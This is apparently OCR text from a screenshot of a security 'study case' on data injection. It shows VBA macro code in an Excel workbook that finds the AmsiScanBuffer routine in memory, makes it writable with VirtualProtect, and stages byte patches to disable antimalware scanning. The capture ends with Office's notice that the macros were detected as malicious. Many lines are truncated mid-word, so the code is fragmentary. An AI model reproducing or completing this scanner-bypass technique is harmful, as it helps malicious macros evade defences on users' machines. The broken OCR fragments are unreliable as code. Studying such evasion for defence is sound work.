 Study Case
Data Injection
Microsoft Visual Basic for Applications - Book1.xls [running]
File Edit View Insert Format Deb
ject - VBAProject
VBAProject (Book1.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Forms
Modules
Module4
operties - Module4
odule4 Module
lphabetic Categorized
ame) Module4
AutoSave Off Book1... - Saved sangsoo S
If InstructionInStringOffset = 0 Then
MsgBox "We didn't find the scanbuffer magicbytes on 32bits"
Else
MsgBox "We found scanbuffer magicbytes on 32bit"
' Why teminate automatically?
' Is it access violation?
AmsiScanBufferPatchAddr = LeakedAmsiDllAddr + TrvOffset
Debug.Print Hex(AmsiScanBufferPatchAddr)
Result = VirtualProtect(ByVal AmsiScanBufferPatchAddr, PAGE_EXECUTE_READ, PAGE_EXECUTE_READWRITE, 0)
Debug.Print ("VirtualProtect result = 0x" & Hex(Result))
'ByteSwapper ByVal (AmsiScanBufferPatchAddr + 0), 1, Val("&H" & "C3")
'ByteSwapper ByVal (AmsiScanBufferPatchAddr + 1), 1, Val("&H" & "31")
'ByteSwapper ByVal (AmsiScanBufferPatchAddr + 2), 1, Val("&H" & "C0")
AmsiScanBufferPat
Debug.Print Hex(A
Result = Virtual
Debug.Print ("Vir
'ByteSwapper ByVa
'ByteSwapper ByVa
'ByteSwapper ByVa
Success = Success
End If
'InstructionInString
'If InstructionInStri
' ' MsgBox "We did
'Else
' AmsiScanStringPa
' Debug.Print Hex
' Result = Virtual
Book1.xls [Original]
Version created last time the use...
11/16/2021 7:43 PM
Microsoft Excel Security Notice ?
Microsoft Office has identified a potential security concern.
Malicious Macros Detected.
Macros in this document have been identified by your virus scanner as
malicious.
Office will now close to protect your data.
This message will auto-dismiss shortly.
OK
23
24